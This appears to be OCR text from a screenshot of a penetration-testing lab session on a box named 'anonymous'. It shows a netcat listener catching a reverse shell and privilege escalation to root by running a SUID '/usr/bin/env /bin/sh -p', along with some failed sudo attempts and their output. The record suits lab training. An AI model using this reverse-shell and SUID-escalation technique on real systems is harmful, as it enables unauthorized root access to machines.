 reverse.shell
~/De/t/learning/penetration.testing/anonymous/access/reverse.shell ··· 20:30:06
script -c "rlwrap nc -lnvp 6047" -a reverse.privesc
Script started, output log file is 'reverse.privesc'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 10714
bash: cannot set terminal process group (1704): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(su
do),30(dip),46(plugdev),108(lxd)
sudo /usr/bin/env /bin/sh -p
sudo: no tty present and no askpass program specified
exit
namelessone@anonymous:~$ sudo /usr/bin/env /bin/sh -p
sudo /usr/bin/env /bin/sh -p
sudo: no tty present and no askpass program specified
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
whoami
root
64
ENG
20:32
04/06/2025